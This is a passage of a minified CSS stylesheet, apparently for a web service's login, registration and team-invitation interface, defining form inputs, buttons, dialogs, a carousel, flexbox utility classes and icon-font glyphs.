span{color:#606266}.ya-form-box-iframe .ymc-input.code .input-suffix{padding:0;border:none;border-radius:0 50px 50px 0}.ya-form-box-iframe .ymc-input.code .input-suffix button{position:relative;z-index:1;display:block;height:100%;margin:0;padding:0 16px;border:none;border-radius:0 50px 50px 0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-form-box-iframe .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:0 50px 50px 0;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box-iframe .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-form-box-iframe .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-form-box-iframe .ymc-input.code .input-suffix button:active:after{display:none}.ya-form-box-iframe .ymc-input.code .input-suffix button:disabled{cursor:not-allowed}.ya-form-box-iframe .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-form-box-iframe .ymc-input .input-clear{right:16px!important;font-size:18px}.ya-form-box-iframe .ymc-input__container{width:100%}.ya-form-box-iframe .ymc-input__container .input-prefix{margin:0;padding:0;border-radius:50px 0 0 50px}.ya-form-box-iframe .ymc-input__container .input-prefix input{height:30px;border:none;border-radius:50px 0 0 50px;-webkit-box-shadow:none;box-shadow:none;line-height:30px}.ya-form-box-iframe .ymc-input__container .input-prefix input:focus,.ya-form-box-iframe .ymc-input__container .input-prefix input:hover{-webkit-box-shadow:none;box-shadow:none}.ya-form-box-iframe .ymc-input__container.error .error-label{font-size:14px}.ya-form-box-iframe .ymc-input i.input-eye{line-height:28px}.ya-form-box-iframe .ymc-input__container .error-label{top:31px}.ya-form-box-iframe .ymc-input__container.icon-suffix .input-icon-suffix i{line-height:32px}.ya-form-box-iframe .ya-common-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 160px);margin-top:24px;padding-bottom:32px}.ya-form-box-iframe .ya-common-form .ymc-input__container.error .error-label{font-size:12px}.ya-form-box-iframe .ya-common-form .column-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#909399}.ya-form-box-iframe .ya-common-form .column-line .ymc-select{width:188px;font-size:16px}.ya-form-box-iframe .ya-common-form .column-line .ymc-select:not(:last-child){margin-right:24px}.ya-form-box-iframe .ya-common-form .column-line .ymc-select .input-wrapper{overflow-x:hidden}.ya-form-box-iframe .ya-common-form .column-line .ymc-select .input-wrapper .ymc-input__inner{width:100%}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox{height:auto}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox,.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-icon,.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-input{margin-top:0}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .ymc-checkbox-icon{background:none;line-height:22px}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label{height:auto;line-height:22px;cursor:default}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label span{color:#909399}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .agree-error-message{position:absolute;left:0;margin-top:-2px;color:#f53;font-size:12px}.ya-form-box-iframe .ya-common-form .column-line a{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-form-box-iframe .ya-common-form .column-line a:hover{color:var(--theme-color)}.ya-form-box-iframe .ya-common-form .input-line{position:relative;font-size:0}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50px}.ya-form-box-iframe .ya-common-form .input-line .arrow-icon,.ya-form-box-iframe .ya-common-form .input-line .clear-icon{font-size:16px}.ya-form-box-iframe .ya-common-form .input-line.password .input-clear{right:40px!important;font-size:18px}.ya-form-box-iframe .ya-common-form .input-line.password .input-clear+.input-eye{right:16px!important;font-size:18px}.ya-form-box-iframe .ya-common-form .verify-error{position:absolute;bottom:-20px;margin-top:0;font-size:12px}.ya-form-box-iframe .ya-common-form .account-error,.ya-form-box-iframe .ya-common-form .verify-error{display:block;color:#f53;font-size:12px}.ya-form-box-iframe .ya-common-form .account-error.center,.ya-form-box-iframe .ya-common-form .verify-error.center{text-align:center}.ya-form-box-iframe .ya-common-form .verify-container{position:relative}.ya-form-box-iframe .ya-common-form .input-wrapper{overflow:hidden;border-radius:50px}.ya-form-box-iframe .ya-common-form .input-wrapper .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:4px 16px;font-size:14px}.ya-form-box-iframe .ya-common-form .ymc-select .input-clear{right:16px!important;background-color:#fff;font-size:18px}.ya-form-box-iframe .ya-common-form .ymc-select .ymc-select-dropdown{border-radius:8px}.ya-form-box-iframe .ya-common-form .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;margin-top:16px;border:none;border-radius:50px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-form-box-iframe .ya-common-form .submit-button.loading{background:var(--theme-color)}.ya-form-box-iframe .ya-common-form .submit-button.loading:after{width:100%}.ya-form-box-iframe .ya-common-form .submit-button:not(.loading)[disabled]{background:#f5f7fa;color:#909399;cursor:not-allowed}.ya-form-box-iframe .ya-common-form .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:50px;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box-iframe .ya-common-form .submit-button:hover:after{width:100%}.ya-form-box-iframe .ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-form-box-iframe .ya-common-form .submit-button:active:after{display:none}.ya-form-box-iframe .ya-common-form .submit-button .ya-icon-loading{margin-right:8px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.ya-form-box-iframe .scroll-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto;min-height:0}.ya-form-box-iframe .scroll-container::-webkit-scrollbar{width:14px}.ya-form-box-iframe .scroll-container::-webkit-scrollbar-button{width:0;height:0}.ya-form-box-iframe .scroll-container::-webkit-scrollbar-thumb{border:4px solid #fff;border-radius:8px;background-color:rgba(33,35,41,.2)}.ya-form-box-iframe .ya-common-form-bottom{height:80px}.ya-form-box-iframe.is-overseas .input-line{margin-bottom:16px!important}.ya-form-box-iframe.is-overseas .column-line{margin-bottom:10px!important}.ya-form-box-iframe.is-overseas .verify-container{margin-top:10px}.ya-form-box-iframe.is-overseas .submit-button{margin-top:12px!important}.ya-form-box-iframe.is-overseas .error-label{line-height:unset!important}.fade-enter-active,.fade-leave-active{-webkit-transition:opacity .3s;transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.ya-agreement-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:664px;height:400px;border-radius:8px;background-color:#fff}.ya-agreement-dialog__container,.ya-agreement-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-agreement-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:50px;padding:12px 16px;border-bottom:1px solid #f0f3fa;font-size:18px;line-height:50px}.ya-agreement-dialog__container .dialog-header .close-icon{font-size:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-agreement-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:24px;text-align:center}.ya-agreement-dialog__container .dialog-body h2{margin-bottom:40px;font-weight:400;font-size:24px}.ya-agreement-dialog__container .dialog-body p{color:#606266;font-size:16px}.ya-agreement-dialog__container .dialog-body a{color:var(--theme-color)}.ya-agreement-dialog__container .dialog-body a:hover{text-decoration:underline}.ya-agreement-dialog__container .dialog-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;border-top:1px solid #f0f3fa;background-color:#fafcff}.ya-agreement-dialog__container .dialog-footer .agree-button{display:block;height:32px;padding:0 16px;border:none;border-radius:4px;background-color:var(--theme-color);color:#fff;font-weight:400;font-size:14px;line-height:32px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container .dialog-footer .agree-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-promotional-carousel{position:relative;overflow:hidden;width:100%;max-width:336px;height:414px;margin:0 auto;background:#fff}.ya-promotional-carousel-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out}.ya-promotional-carousel-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%}.ya-promotional-carousel-slide img{-o-object-fit:contain;object-fit:contain;width:100%}.ya-promotional-carousel-dots{position:absolute;bottom:12px;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ya-promotional-carousel-dots .dot{width:8px;height:8px;border-radius:50%;background:rgba(0,0,0,.2);cursor:pointer}.ya-promotional-carousel-dots .dot.dot--active{background:var(--theme-color)}.google-message-tip{top:36%;padding:12px 16px;border:0 none;border-radius:8px;background-color:rgba(33,35,41,.8)}.google-message-tip .ya-icon{margin-right:8px;color:#fff;font-size:16px}.google-message-tip .el-message__content{color:#fff;font-size:14px}.ding-talk-message-tip{padding:12px 16px;border:0 none;border-radius:8px}.ding-talk-message-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.ding-talk-message-tip .ya-icon-tip{margin-right:8px!important;color:#f93;font-size:16px}.ding-talk-message-tip .el-message__content{color:#606266;font-size:14px}.ya-third-party-login{margin-top:24px}.ya-third-party-login-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px;padding:0 4px;color:#909399}.ya-third-party-login-title>span{margin:0 8px}.ya-third-party-login-title:after,.ya-third-party-login-title:before{content:"";display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;height:1px;background-color:#909399}.ya-third-party-login-tab{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-third-party-login-tab,.ya-third-party-login-tab__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ya-third-party-login-tab__item{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;margin:0 8px;cursor:pointer}.ya-third-party-login-tab__item-name{color:#909399;font-size:14px;line-height:22px}.ya-third-party-login-tab__item img{display:block;-o-object-fit:cover;object-fit:cover;width:22px;height:22px}.ya-third-party-login-tab__item img.gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ya-third-party-login-tab__item img.gray:hover{-webkit-filter:unset;filter:unset}.ya-third-login__wx-scan{margin-bottom:24px}.ya-third-login__third-ways .ya-third-party-login-title{padding:0 84px}.ya-form-box{margin:48px 0}.ya-form-box.ya-form-box-iframe{width:100%;height:100%;margin:0}.ya-form-box.ya-form-box-iframe .ya-common-form{margin-top:16px}.ya-form-box.ya-form-box-iframe .ya-common-form .submit-button{height:40px}.ya-form-box.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label{line-height:20px}.ya-form-box.ya-form-box-iframe .ya-form-box-brand-logo{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:calc(100% - 32px);min-height:0;margin-top:0;padding:0 16px;border-radius:16px;-webkit-box-shadow:none;box-shadow:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .form-title-wrapper{padding-top:16px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .form-title-wrapper h3{font-size:16px;line-height:32px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button{position:relative;z-index:1;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:active:after{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:disabled{cursor:not-allowed}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button{overflow:hidden;background:unset;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button:active:after{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-checkbox:not(.disabled).checked .ymc-checkbox-icon,.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-checkbox:not(.disabled):hover .ymc-checkbox-icon{color:var(--theme-color)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container{-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;border:none;border:1px solid #e1e4eb;border-radius:50px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container.suffix .input-wrapper{min-height:auto;border-top-right-radius:0;border-bottom-right-radius:0}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-prefix{height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-prefix~.input-wrapper{border-left:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-wrapper{min-height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-suffix{height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-suffix button{border-radius:0 50px 50px 0}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox .ymc-checkbox-icon{font-size:12px;line-height:20px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox span.checkbox-label{margin-left:3px;font-size:12px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox input{width:12px;height:12px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input i.input-clear{top:-8px;font-size:14px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper__right{width:100%}.ya-form-box.ya-form-box-iframe .ya-language-switcher-wrapper{display:none}.ya-form-box-brand-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;color:#fff}.ya-form-box-brand-logo img{display:block;max-height:100%}.ya-form-box-invite-wrapper{margin:18px 0 -22px;padding:24px 0 16px;border-radius:4px;background-color:var(--theme-bg-color);text-align:center}.ya-form-box-invite-wrapper .invite-info{margin-bottom:18px;font-size:16px}.ya-form-box-invite-wrapper .invite-info .inviter-name,.ya-form-box-invite-wrapper .invite-info .team-name{color:var(--theme-color);font-size:16px}.ya-form-box-invite-wrapper .invite-info .invite-desc{margin:0 12px;color:#303133}.ya-form-box-invite-wrapper .invite-tips{color:var(--theme-color-thin);font-size:14px}.ya-form-box-form-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:40px;padding:40px;border-radius:16px;background-color:#fff}.ya-form-box-form-wrapper__left{max-width:384px;margin-right:40px}.ya-form-box-form-wrapper__right{width:400px}.ya-form-box-form-wrapper__right.form-box-border{padding-left:48px;border-left:1px solid #d0d3d9}.ya-form-box .ya-language-switcher-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-form-box .ya-language-switcher{margin-top:12px}.ya-form-box .ya-language-switcher .language-option-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:8px}.ya-form-box .ya-language-switcher .language-option-list .language-item{position:relative;height:22px;padding:0 10px;color:#909399;line-height:22px;text-align:center;white-space:nowrap;cursor:pointer}.ya-form-box .ya-language-switcher .language-option-list .language-item:not(:last-child):after{content:"";position:absolute;top:45%;right:0;display:inline-block;width:2px;height:2px;border-radius:50%;background-color:#909399;-webkit-transform:translateY(50%);transform:translateY(50%)}.ya-form-box .ya-language-switcher .language-option-list .language-item.active,.ya-form-box .ya-language-switcher .language-option-list .language-item:hover{color:var(--theme-color)}.ya-fade-in-out-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ya-fade-in-out-enter-active,.ya-fade-in-out-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ya-fade-in-out-enter,.ya-fade-in-out-leave-to{opacity:0}.ya-tab-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:48px;border-bottom:1px solid #f0f3fa;background-color:#fff}.ya-tab-wrapper .tab{margin-right:24px;color:#606266;font-weight:400;font-size:16px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-tab-wrapper .tab.active,.ya-tab-wrapper .tab:hover{color:#000}.ya-tab-wrapper .tab-bar{position:absolute;bottom:0;left:0;width:64px;height:4px;background-color:#000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ya-complete-iframe{width:100%;height:100%}.ya-complete-iframe-title{font-weight:600;font-size:14px;line-height:22px}.ya-complete-iframe-subTitle{margin-top:4px;color:#212329;font-weight:400;font-size:12px;line-height:20px}.ya-complete-iframe .ya-form-box-iframe{display:-webkit-box;display:-ms-flexbox;display:flex}html[lang=en] .ya-form-box-iframe .ya-common-form .input-wrapper .ymc-input__inner{padding:4px 7px}.ya-join-team .user-desc{font-size:18px}.ya-join-team .user-desc :first-child{color:#303133}.ya-join-team .user-desc :last-child{color:#000}.ya-join-team .inviter-desc{margin:16px 0;font-size:18px}.ya-join-team .inviter-desc :first-child{margin-right:9px;color:#000}.ya-join-team .inviter-desc :last-child{color:#606266}.ya-join-team .team-name{margin-bottom:32px;color:var(--theme-color);font-weight:500;font-size:30px}.ya-join-team .join-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:400px;height:48px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-join-team .join-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:4px;background-color:var(--theme-btn-hover-background);-webkit-transition:width .5s ease;transition:width .5s ease}.ya-join-team .join-button:hover:after{width:100%}.ya-join-team .join-button:active{background-color:var(--theme-btn-active-background)}.ya-join-team .join-button:active:after{display:none}.message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:32px;padding:12px 20px;border-radius:0 4px 4px 0;background-color:rgba(255,85,51,.08);color:#606266;font-size:14px}.message-icon{width:16px;height:100%}.message-icon .error-icon{color:#f53;font-size:16px}.message-content{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:8px;line-height:22px;word-break:break-all}.message-content .copy-icon{margin-left:8px;color:#d0d3d9;cursor:pointer}.product-list-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px}.product-list-dialog .el-dialog__header{display:none}.product-list-dialog .el-dialog__body{padding:0}.product-list-dialog__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;color:#303133;font-weight:500;font-size:24px;line-height:32px}.product-list-dialog__list{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;margin:40px 0 0 0;padding:0}.product-list-dialog__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:56px;padding:15px 0;border:1px solid #e1e4eb;border-radius:8px}.product-list-dialog__list__item:hover{border-color:rgba(0,230,160,.8);background:rgba(0,230,160,.8);cursor:pointer}.product-list-dialog__list__item img{height:28px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ya-register__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px;color:#f93;font-size:16px;line-height:24px}.ya-register__submit.loading .ya-icon-loading,.ya-register__submit.loading span{color:#f93}.ya-register__submit.success .ya-icon-sign,.ya-register__submit.success span{color:#77b300}.ya-register__submit .ya-icon{margin-right:4px;font-size:16px}.ya-register__submit .ya-icon-loading{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.ya-register__submit .ya-icon-sign{font-size:18px}.common-save-condition-message-pop{min-width:auto;padding:8px 12px;border:1px solid #ebeef5;border-radius:4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);-webkit-transition:all .5s;transition:all .5s}.common-save-condition-message-pop .theme-color{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:12px;font-size:12px}.common-save-condition-message-pop .theme-color:hover{border-bottom:1px solid #00e6a0}.common-save-condition-message-pop span{color:#303133;font-size:12px}.common-save-condition-message-pop .el-message__content{font-size:12px}.common-save-condition-message-pop .common-icon{margin-right:8px;font-size:14px}.el-tooltip__popper.is-dark,.el-tooltip__popper.is-light{padding:8px;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow,.el-tooltip__popper[x-placement^=top] .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after,.el-tooltip__popper[x-placement^=top] .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.el-tooltip__popper[x-placement^=left] .popper__arrow,.el-tooltip__popper[x-placement^=right] .popper__arrow{border-right-color:#ebeef5!important;border-left-color:#ebeef5!important}.el-tooltip__popper[x-placement^=left] .popper__arrow:after,.el-tooltip__popper[x-placement^=right] .popper__arrow:after{border-right-color:#fff!important;border-left-color:#fff!important}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-2{-webkit-box-flex:2;-ms-flex:2;flex:2}.flex-3{-webkit-box-flex:3;-ms-flex:3;flex:3}.flex-4{-webkit-box-flex:4;-ms-flex:4;flex:4}.flex-5{-webkit-box-flex:5;-ms-flex:5;flex:5}.flex-6{-webkit-box-flex:6;-ms-flex:6;flex:6}.flex-7{-webkit-box-flex:7;-ms-flex:7;flex:7}.flex-8{-webkit-box-flex:8;-ms-flex:8;flex:8}.flex-9{-webkit-box-flex:9;-ms-flex:9;flex:9}.flex-10{-webkit-box-flex:10;-ms-flex:10;flex:10}.flex-11{-webkit-box-flex:11;-ms-flex:11;flex:11}.flex-container,.flex-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-wrap-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-column-container,.flex-colunm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-bottom,.flex-end-side{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-bottom,.flex-end-side,.flex-vertical-end{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-vertical-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-both-side{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-both-side,.flex-mid,.flex-vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-mid,.flex-vertical-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-both-center,.flex-center,.flex-horizontal-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-both-center,.flex-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-mid-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-end-center,.flex-mid-col,.flex-start-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-end-center{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-between-center,.flex-mid-between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.common-icon-followed:before{content:"\e61c"}.common-icon-not-follow:before{content:"\e61d"}.common-icon-arrow-down:before{content:"\e62e"}.common-icon-search:before{content:"\e631"}.common-icon-close:before{content:"\e632"}.common-icon-lock:before{content:"\e634"}.common-icon-no-data:before{content:"\e652"}.common-icon-hot-search-recommend:before{content:"\e6bc"}.common-icon-new-visit-history:before{content:"\e6bd"}.common-icon-new-search-history:before{content:"\e6be"}.common-icon-like:before{content:"\e724"}.common-icon-thin-close:before{content:"\e72a"}.common-icon-copy:before{content:"\e74d"}.common-icon-origin-link:before{content:"\e793"}.common-icon-fire:before{content:"\e79f"}.common-icon-view:before{content:"\e7bc"}.common-icon-discover:before{content:"\e7be"}.common-icon-repost:before{content:"\e7bf"}.common-icon-comment:before{content:"\e7c0"}.common-icon-heat:before{content:"\e7c2"}.common-icon-share:before{content:"\e7